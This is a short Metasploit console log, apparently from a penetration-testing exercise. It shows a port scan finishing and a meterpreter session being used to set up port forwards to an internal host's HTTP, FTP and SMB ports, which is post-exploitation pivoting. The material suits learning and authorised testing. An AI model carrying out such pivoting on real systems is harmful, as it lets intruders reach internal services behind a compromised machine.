 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) > sessions 2
[*] Starting interaction with 2...
meterpreter > portfwd add -l 8880 -r 200.0.0.200 -p 80
[*] Forward TCP relay created: (local) :8880 → (remote) 200.0.0.200:80
meterpreter > portfwd add -l 8821 -r 200.0.0.200
[-] You must supply a local port, remote host, and remote port.
meterpreter > portfwd add -l 8821 -r 200.0.0.200 -p 21
[*] Forward TCP relay created: (local) :8821 → (remote) 200.0.0.200:21
meterpreter > portfwd add -l 8445 -r 200.0.0.200 -p 445
[*] Forward TCP relay created: (local) :8445 → (remote) 200.0.0.200:445